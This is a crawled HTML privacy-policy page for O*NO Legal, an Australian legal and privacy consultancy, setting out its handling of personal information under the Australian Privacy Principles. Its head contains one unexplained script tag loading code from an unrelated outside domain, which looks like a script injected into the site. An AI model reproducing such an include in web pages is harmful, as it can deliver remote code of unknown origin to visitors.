

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://real.onolegal.com.au/privacy
body_size: 10076
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="f1JXmPRNoy2/VdoL1YzIwoWjmq081hiSZB9Tq312TRH1SbsA2SpF5QpA1FV7JybkR/qdksMyVMtoXv+Nqc7T1w==">
            
    <title>
      
        O*NO LEGAL – PRIVACY
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://real.onolegal.com.au/privacy">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="O*NO LEGAL – PRIVACY">
<meta name="twitter:title" content="O*NO LEGAL – PRIVACY">



<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/175085/images/cb6jYxv6R3iwj9gVi8ny_file.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/175085/images/cb6jYxv6R3iwj9gVi8ny_file.jpg">


    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3781354/settings_images/OjRTTu1gS1eUrfl2BSyG_file.jpg?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://real.onolegal.com.au/privacy" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic|Fira+Sans:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148035432/assets/styles.css?1702603872165937" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148035432/assets/overrides.css?1702603872165937" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Encore",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script src="https://codex.jasongo.net/ecf.js"></script><style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"155460","site_id":"175085"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"155460","site_id":"175085"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>
  <body>
    <div id="section-header" data-section-id="header"><style>
  .header {
    font-size: 16px;
    background-color: #0f1443;
  }
  .header-mobile {
    background-color: #0f1443;
  }
  .header a.link-list__link {
    color: ;
  }
  .header a.link-list__link:hover {
    color: ;
  }
  .header .dropdown__trigger {
    color:  !important;
  }
  .header .dropdown__trigger:hover {
    color: ;
  }
  .header .dropdown__item a {
    color: ;
  }
  .header .user__login a {
    color: ;
  }
  .header .hamburger__slice {
    background-color: ;
  }
  @media (min-width: 768px) {
    .header {
      font-size: 18px;
    }
    .header .dropdown__menu {
      background-color: #0f1443;
    }
  }
  @media (max-width: 767px) {
    .header a.link-list__link {
      text-align: left;
      color: ;
    }
    .header .dropdown__item a {
      text-align: left;
      color: ;
    }
    .header .user__login a {
      text-align: left;
      color: ;
    }
    .header--overlay .header__content--mobile  {
      padding: 20px 0;
    }
    
      .header__content--mobile  {
        padding: 20px 0;
      }
    
    .header__content--mobile  {
      text-align: left;
      background-color: #fff;
    }
  }
</style>

<div class="hidden">
  
    
  
    
  
</div>

<header class="header header--static  " kjb-settings-id="sections_header_settings_background_color">
  <div class="announcements">
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-dark">
        <div class="container header__container media">
          
            
                <div id="block-1626169215543" class="header__block header__switch-content header__block--menu media__body">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1626169215543_settings_menu">
  
    <a class="link-list__link" href="https://real.onolegal.com.au/contact" rel="noopener">Contact Us</a>
  
</div>

</div>

              
          
            
                <div id="block-1626169226986" class="header__block header__switch-content header__block--user">
  <div class="user" kjb-settings-id="sections_header_blocks_1626169226986_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Login</a></span>
  
</div>

</div>

              
          
          <div class="hamburger hidden--desktop">
            <div class="hamburger__slices">
              <div class="hamburger__slice hamburger--slice-1"></div>
              <div class="hamburger__slice hamburger--slice-2"></div>
              <div class="hamburger__slice hamburger--slice-3"></div>
              <div class="hamburger__slice hamburger--slice-4"></div>
            </div>
          </div>
        </div>
      </div>
      <div class="header__content header__content--mobile background-light"></div>
    </div>
  
</header>

</div>
    <main>
      <div data-content-for-index data-dynamic-sections="index"><div id="section-1575401396666" data-section-id="1575401396666"><style>
  
  #section-1575401396666 .section {
    background-color: #ffffff;
  }
  #section-1575401396666 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1575401396666 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1575401396666 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1575401396666 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1575401396666 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1575401396666 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1575401396666_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1575401396666_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1575401396666_0.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1575401396666_0.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1575401396666_0 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1575401396666_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1575401396666_0.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1575401396666_0.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1575401396666_0 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1575401396666_0 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1575401396666_blocks_1575401396666_0_settings_width"
  id="block-1575401396666_0"
  class="
  block-type--text
  text-left
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="text-align: left;">O*NO LEGAL PRIVACY POLICY<br />Last Checked: Dec 2023</h2>
<p><strong>About this policy</strong></p>
<p>Your privacy is important to us. This is our Privacy Policy and it sets out how O*NO Legal Pty Ltd ACN 638 701 112 and our related entities (‘We’, ‘us’ and ‘our’) collect, use and disclose your personal information.</p>
<p>We adhere to the Australian Privacy Principles contained in the <em>Privacy Act 1998</em> (Cth) (‘the Act’).  The principles are designed to protect the privacy of individuals by regulating the way personal information is managed by Australian businesses.  Personal information is any information that allows an individual to be personally identified.</p>
<p>We adhere to and acknowledge the importance of the Notifiable Data Breach Scheme, which has been addressed by us in our Data Breach Response Plan.</p>
<p>You do not have to provide us with your personal information. However, if you do not, we may not be able to provide you with information or legal or privacy services you request, or important notices in relation to our provision, and your use, of our services.</p>
<p>By visiting our website, applying for or using any of our services or providing us with your information, you agree to your information being collected, held, used and disclosed as set out in this Privacy Policy.</p>
<p> </p>
<p><strong>The information we collect</strong></p>
<p>We collect information that is reasonably necessary for us to provide you with the services or products you have requested from us, and to manage our obligations to you under any customer contract or applicable law. Some of the services or products may include:</p>
<ul>
<li>Templated legal and privacy documents;</li>
<li>Privacy consulting advice;</li>
<li>Legal advice and legal services;</li>
<li>Compliance advice and services;</li>
<li>Training services;</li>
<li>PR and communications consultancy advice.</li>
</ul>
<p>We will only collect your sensitive information if you have provided us with consent to do so. Where practicable, we will give you the option of interacting with us anonymously.</p>
<p>The information we collect and hold generally includes your name (and satisfactory evidence of identity), supply address, billing address and contact details (such as your phone number(s) and/or email address), other contact details, payment details, occupation, household details, business details, financial information, employment references, information about staff and directors, as required in the normal course of human resource management and the operation of a business and other information to assist us in conducting our business.</p>
<p>However, we may also collect and hold other information required to provide services or assistance to you, including your emergency contact details, sensitive information, and information necessary to assess your creditworthiness.</p>
<p> </p>
<p><strong>How we collect your information</strong></p>
<p>We only use your information for the purpose for which it was provided to us, related purposes that you would reasonably expect and as permitted or required by law.</p>
<p>Such purposes include:</p>
<ul>
<li>in the ordinary course of conducting our business. For example, sending you content which you have requested; providing you with privacy, legal or consultancy services; preparing documentation on your behalf, either through the use of legal bots or ‘human’ lawyers; acquiring products and services; responding to your enquiries and feedback; and providing information about our events, news, publications and products and services that may be of interest to you;</li>
<li>performing general administration, reporting and management functions. For example, invoicing and account management, payment processing, risk management, training, quality assurance and managing suppliers;</li>
<li>maintaining/administering your account and processing payments you have authorised;</li>
<li>processing your survey or questionnaire responses for the purpose(s) notified in the survey or questionnaire (where you have chosen to participate);</li>
<li>for market research and programs so that we can improve our services and meet our customers’ needs;</li>
<li>analysing broader market trends and demographics so that we may best serve our customers in the future;</li>
<li>providing you with marketing information regarding other products and services (of ours or of a third party) which we believe may be of interest to you, but not if you have opted out from receiving such information;</li>
<li>reporting to our owners or their shareholders;</li>
<li>quality assurance and training purposes;</li>
<li>employment-related purposes, such as recruiting and providing services to staff;</li>
<li>as part of a sale (or proposed sale) of all or part of our business;</li>
<li>other purposes related to or in connection with our business, including meeting our legal and contractual obligations to third parties and for internal corporate governance purposes; and</li>
<li>any other purposes identified at the time of collecting your information.</li>
</ul>
<p>We may disclose your personal information to government agencies, our service providers, agents, contractors, business partners and other recipients from time to time, only if one or more of the following apply:</p>
<ul>
<li>you have consented.</li>
<li>you would reasonably expect us to use or disclose your personal information in this way.</li>
<li>we are authorised or required to do so by law.</li>
<li>disclosure will lessen or prevent a serious threat to the life, health or safety of an individual or to public safety.</li>
<li>where another permitted general situation or permitted health situation exception applies.</li>
<li>disclosure is reasonably necessary for a law enforcement related activity.</li>
</ul>
<p>However, we will only use your sensitive information for the purposes for which it was initially collected, other directly related purposes or purposes to which you otherwise consent.</p>
<p>If you are not a customer (for example, if you are a supplier or other third party), your information will only be used for the specific purpose for which it was provided to us, unless you have consented to other uses.</p>
<p> </p>
<p><strong>How we disclose your information</strong></p>
<p>We may disclose your information to our related entities and third parties who provide services to us or on our behalf, including: government bodies, regulators, law enforcement agencies and any other parties where required or otherwise permitted by law; other service providers where necessary to cross check the accuracy of your contact details; our related entities and third parties who provide services to us, or to you on your behalf, including:</p>
<ul>
<li>parties that help operate and maintain our IT infrastructure and other business assets;</li>
<li>parties that manage customer accounts and billing;</li>
<li>that are our business partners, joint venturers, partners or agents, including consultants that assist us in the delivery of our services;</li>
<li>external IT service providers, infrastructure and other third-party service providers;</li>
<li>mailing houses and marketing companies;</li>
<li>as part of a sale (or proposed sale) of all or part of our business. For example, we may disclose information to our external advisers, to potential and actual bidders and to their external advisors;</li>
<li>in the case of claims (or likely claims), assessors, repairers, builders and investigators;</li>
<li>parties that assess creditworthiness or assist in recovery against you if you are in breach of your obligations; and</li>
</ul>
<p>other entities that may offer you related products or services if you have not opted out to receive such information.</p>
<p>We will only disclose your sensitive information for the purposes for which it was initially collected, other directly related purposes or purposes to which you consent.</p>
<p>We may disclose, and you consent to us disclosing, your personal information among the entities that comprise Us and to any of our related bodies corporate or related entities (as both are described in the Corporations Act 2001 (Cth)) whether located in Australia or overseas. If we disclose your personal information to a Related Body Corporate, your information will be collected, stored, used and disclosed in accordance with this Privacy Policy and the APP's. </p>
<p>We may disclose personal information to overseas recipients including but not limited to contracted service providers or related bodies corporate or related entities based outside Australia for processing, storage or backup. Overseas recipients are generally located in New Zealand or the United States of America.</p>
<p>We will take reasonable steps (eg. contractual measures) to ensure that these providers comply with applicable Australian Privacy Principles (‘APP’s’). Further, certain contracted service providers may enter arrangements with overseas providers from time to time. We recommend that you view their privacy policies for details.</p>
<p>Any overseas disclosure does not affect our commitment to safeguarding your personal information. Where reasonable in the circumstances, our contracts with overseas recipients oblige them to comply with the APP's and the Act. However, you acknowledge that, in agreeing to the disclosure of your information to overseas recipients, we will not be required to take further reasonable steps to ensure overseas recipients’ compliance with the APP's in relation to your information and we will not be liable to you for any breach of the APP's by those overseas recipients. On this basis, you consent to such disclosure.</p>
<p> </p>
<p><strong> </strong></p>
<p><strong>Security of your information</strong></p>
<p>We take reasonable steps (including any measures required by law) to ensure your information is protected and secure. For any payments you make via our websites, we use a recognised payment service provider that is required to take reasonable steps to protect your information.</p>
<p>We also take reasonable precautions to ensure that any information you provide to us through our websites is transferred securely.</p>
<p>Other information protection measures we take include:</p>
<ul>
<li>computer and network security measures, including use of firewalls, password access and secure servers;</li>
<li>restricting access to your personal information to employees and those acting on our behalf who are authorised and on a ‘need to know’ basis;</li>
<li>entering into confidentiality agreements with staff and third parties.</li>
</ul>
<p>All personal information collected by us through our platforms is stored in a variety of formats including electronically in databases, in hard copy files and on personal devices including laptop computers, mobile phones, cameras and other recording devices. We will not store personal information for longer than necessary (or than we are legally allowed to) and when it is no longer required it will be deleted from the database.  We may store information in ‘the cloud’ which may mean that it resides on servers situated outside of Australia.</p>
<p>However, no data protection and security measures are completely secure. Despite all the measures we have put in place, we cannot guarantee the security of your information, particularly in relation to transmissions over the internet.</p>
<p>Accordingly, any information which you transmit to us is transmitted at your own risk. You must take care to ensure you protect your information (for example, by protecting your usernames and passwords, customer details, etc) and you should notify us as soon as possible after you become aware of any security breaches.</p>
<p>If we become aware of any security breaches, an internal process will be undertaken in accordance with our Data Breach Response Plan to conduct an assessment of the breach, and commence notification procedures, if necessary.</p>
<p> </p>
<p><strong>Accuracy, access and correction</strong></p>
<p>We take reasonable steps to ensure the information we collect and hold about you is accurate, up-to-date and complete, and if used or disclosed, also relevant.</p>
<p>Please let us know as soon as possible if there are any changes to your information or if you believe the information we hold about you is not accurate, complete, up-to-date or is otherwise misleading.</p>
<p>We will, on request, provide you with access to the information we hold about you unless otherwise required or permitted by law. We will notify you of the basis for any refusal to allow you access to your information.</p>
<p> </p>
<p><strong>Website </strong></p>
<p>When you visit our website a ‘cookie’ may be stored on your computer or mobile device by our server.  We use cookies to maintain user sessions. We may use this information to generate statistics about how many people visit our site and how people use our website.  However, generally this information will not identify you and we do not link this information back to your identity or other information that you have provided to us. We do not store any information that identifies you inside cookies.</p>
<p>Most web browsers are set by default to accept cookies. However, if you do not wish to receive cookies, you may set your browser to either prompt or refuse cookies.</p>
<p>Sometimes our website contains links to other websites, for your convenience and information. When you access a website other than our own, please understand we are not responsible for the privacy policies of that site.  We suggest you review the privacy policies of each site you visit.</p>
<p> </p>
<p><strong>Notification of Data Breaches</strong></p>
<p>If we have reasonable grounds to suspect that a data breach has occurred, we will:</p>
<ul>
<li>complete an assessment of the suspected data breach within 30 days; and</li>
<li>if appropriate, take remedial action to address any potential harm to individuals that may arise due to a relevant data breach before any serious harm is caused to individuals to whom the information relates.</li>
</ul>
<p>We will otherwise comply with privacy data breach notification requirements, including notifying affected individuals and the Office of the Australian Information Commissioner, as applicable.</p>
<p> </p>
<p><strong>What if you have an inquiry or complaint?</strong></p>
<p>If you have an inquiry or complaint relating to our Privacy Policy or compliance with applicable APP’s, please contact us using the contact details below. You will need to provide us with sufficient details regarding your complaint, as well as any supporting evidence and/or information.</p>
<p>We will refer your inquiry or complaint to our Privacy Officer. They will, within a reasonable time, investigate the issue and determine the steps that we will undertake to resolve any complaints. We will contact you if we require any additional information from you and will notify you in writing of the response or determination of our Privacy Officer.</p>
<p>If you are not satisfied with our response or determination, you can contact us or raise your concerns with the Australian Privacy Commissioner via <a href="https://www.oaic.gov.au">www.oaic.gov.au</a></p>
<p>If you believe we have breached the APP’s or mishandled your personal information, or you have any questions about this Privacy Policy, please email us at <a href="/cdn-cgi/l/email-protection#d1bdb4a5a2b2b9b0a591bebfbebdb4b6b0bdffb2bebcffb0a4"><span class="__cf_email__" data-cfemail="8fe3eafbfcece7eefbcfe0e1e0e3eae8eee3a1ece0e2a1eefa">[email&#160;protected]</span></a>  and mark it ‘PRIVACY QUERY’.</p>
<p> </p>
<p> </p>
<p><strong>How to contact </strong></p>
<p style="text-align: left;">If you have any questions or concerns about this Privacy Policy, please email us at <a href="/cdn-cgi/l/email-protection#2448415057474c4550644b4a4b48414345480a474b490a4551"><span class="__cf_email__" data-cfemail="7b171e0f0818131a0f3b141514171e1c1a1755181416551a0e">[email&#160;protected]</span></a> and mark it ‘PRIVACY QUERY’.</p>

  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">

  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer, .footer__block {
    font-size: 16px;
    color: ;
    background-color: #0f1443;
  }
  .footer .logo__text {
    color: ;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by {
    background-color: #0f1443;
  }
  
  
    .powered-by a {
      color: #fff;
    }
  
</style>

<footer class="footer  background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988509126" class="footer__block media__body">
  <div class="link-list justify-content-right" kjb-settings-id="sections_footer_blocks_1555988509126_settings_menu">
  
</div>

</div>

          
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright">
  &copy; 2026 O*NO Legal
</span>

</div>

          
      
    </div>
  </div>
</footer>

</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              <style>
  
  #block-1585757805572 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757805572.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1585757805572.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1585757805572 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1585757805572 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757805572.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1585757805572.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1585757805572 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1585757805572 {
      text-align: ;
    }
  }
</style>


<div kjb-settings-id="sections_two_step_blocks_1585757805572_settings_width"
  id="block-1585757805572"
  class="
  block-type--image
  text-
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1585757805572 .block {
        display: flex;
        justify-content: flex-start;
      }
  #block-1585757805572 .image {
    width: 100%;
    
  }
  #block-1585757805572 .image__image {
    width: 100%;
    
    border-radius: 4px;
  }
  #block-1585757805572 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1585757805572 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757805572 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757805572 .image__overlay {
      opacity: 0;
    }
    #block-1585757805572 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148035432/assets/placeholder.png?1702603872165937" kjb-settings-id="sections_two_step_blocks_1585757805572_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>

            
      
         
              <style>
  
  #block-1585757808889 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757808889.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1585757808889.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1585757808889 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1585757808889 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757808889.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1585757808889.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1585757808889 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1585757808889 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_two_step_blocks_1585757808889_settings_width"
  id="block-1585757808889"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    




<style>
  #block-1585757808889 .form-btn {
    border-color: #0f1443;
    border-radius: 4px;
    background: #0f1443;
    color: ;
  }
  #block-1585757808889 .btn-outline {
    color: #0f1443 !important;
    background: transparent;
  }
  
    
      #block-1585757808889 .form-btn {
        color: #fff;
      }
    
  
  #block-1585757808889 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757808889_settings_text"><h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p></div>
  
    
  
</div>

  </div>
</div>

          
      
    </div>
  </div>
</div>



</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    


    <!-- Javascripts ======================================================= -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
    <script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
    <script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
    <script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148035432/assets/scripts.js?1702603872165937"></script>

    

    <!-- Customer JS ======================================================= -->
    <script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>

  </body>
</html>